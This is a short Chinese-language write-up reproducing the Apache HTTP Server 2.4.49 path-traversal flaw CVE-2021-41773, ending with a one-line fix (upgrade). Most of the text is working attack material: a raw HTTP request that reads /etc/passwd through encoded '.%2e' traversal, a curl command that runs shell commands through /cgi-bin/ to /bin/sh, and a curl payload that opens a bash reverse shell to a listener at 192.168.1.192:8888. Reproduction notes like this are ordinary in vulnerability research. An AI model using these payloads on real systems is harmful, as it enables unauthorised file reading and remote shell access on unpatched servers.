|
Apache CVE-2021-41773 复现 漏洞影响版本2.4.49  
poc: GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host: xx.xx.xx.xx:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-None-Match: "29cd-5cdd3418a72f6-gzip"
If-Modified-Since: Fri, 08 Oct 2021 08:35:04 GMT
Connection: close 用如下 CURL 命令来发送 Payload(其中/icons/必须是一个存在且可访问的目录)  
服务端开启了gi或cgid这两个mod的情况下,这个路径穿越漏洞将可以执行任意cg命令: curl -v --data "echo;id" 'http://192.168.1.192:17273/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
或者是
curl -s --path-as-is -d 'echo Content-Type: text/plain; echo; bash -i >& /dev/tcp/192.168.1.192/8888 0>&1' "http://192.168.1.192:17273/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh"  
修复方法 升级到Apache HTTP Server最新安全版本,或使用Apache HTTP Server 非 2.4.49版
|